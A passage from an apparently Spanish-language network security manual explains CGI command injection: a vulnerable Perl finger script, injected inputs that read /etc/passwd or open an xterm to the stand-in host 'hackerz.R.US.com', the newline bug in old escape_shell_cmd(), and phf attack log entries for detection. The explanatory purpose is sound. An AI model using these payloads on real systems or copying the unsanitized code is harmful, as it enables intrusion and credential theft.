 print &PrintHeader;
               open(IN, "/usr/bin/finger $in{'user_id'} |");
               @stuff=;
               foreach(@stuff) { print; }
               exit;
e ingresamos como usuario lo siguiente:
               kaiser;/bin/cat / etc/passwd
     Si no se posee soporte de shadow passwords, se está en graves problemas. Lo
precedente constituye un ejemplo muy básico de la forma que un " password grab”
podría tomar. El tema es que el string podría contener cualquier comando arbitrario,
como por ejemplo:
               kaiser;/usr/openwin/xterm - display hackerz.R.US.com
    Esto abriría un xterm en su consola, y además su shell tendría los mismos
permisos que el demonio del httpd.
     Por supuesto, el ejemplo antedicho no controló si la entrada en el form era un
usuario o una bomba atómica, y dondequiera que uno vaya va a encontrar que en la
documentación o en los ejemplos de manejo de input cgi se explica siempre que hay
que realizar un “escape” de cualquier meta-character de relevencia al shell con
backslashes. Sin embargo, la situación fue calamitosa debido a que muchos ejemplos
omitieron un pequeño carácter especial, a saber el newline (0x0A).
     Las versiones viejas del httpd del NCSA y Apache (1,0,3) tenían una rutina de C,
escape_shell_cmd() en su distribución que tenía este defecto.
       Por lo tanto, cualquier persona que hacía uso de la función usando el módulo
util.c compiló esa vulnerabilidad en sus cgi scripts.
     Una manera de explotar este bug es con el string:
         http://somewhere.com/cgi-
bin/somescript?fakedata%0A/bin/cat%20/etc/passwd
o por ejemplo utilizando como string:
          fakedata%0a/usr/openwin/xterm%20-display%20hackerz.R.US.com
     Si se descubre en el log de acceso cosas como:
     nserv.tsa.de - - [13/Dec/1996:00:03:13 -0500] 
     "GET /cgi-bin/phf?Qname=asd%0acat%20/etc/passwd HTTP/1.0" 200 1467
     www3-leav.army.mil - - [28/Dec/1996:10:04:59 -0500] 
     "GET /cgi-bin/phf/?Qalias=x%ff/bin/cat%20/etc/passwd" 200 -
     ld49-037.compuserve.com - - [12/Jan/1997:06:54:22 -0500] 
      "GET /cgi-bin/phf?Qalias=x%0a/usr/bin/id HTTP/1.0" 200 -
significa que hackers han intentado ya esto en su sistema.




Seguridad en Redes                                                              4-16
 